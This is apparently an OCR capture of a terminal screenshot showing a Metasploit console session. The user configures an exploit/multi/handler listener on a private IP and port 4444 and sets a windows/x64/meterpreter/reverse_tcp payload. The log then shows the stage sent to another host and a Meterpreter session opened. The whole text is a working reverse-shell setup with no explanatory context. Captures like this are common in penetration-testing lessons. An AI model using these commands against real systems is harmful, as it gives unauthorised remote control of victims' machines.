 File Edit View Search Terminal Tabs Help
albert@dunkelstern ~/source/other_sources/metasploit-fr... × albert@dunkelstern ~ ×
=[ metasploit v4.9.3-dev [core:4.9 api:1.0] ]
+ -- --=[ 1315 exploits - 715 auxiliary - 210 post ]
+ -- --=[ 341 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 192.168.1.88
LHOST => 192.168.1.88
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.88:4444
[*] Starting the payload handler...
[*] Sending stage (972288 bytes) to 192.168.1.102
[*] Meterpreter session 1 opened (192.168.1.88:4444 -> 192.168.1.102:50798) at 2014-06-29
21:10:33 +0200
meterpreter >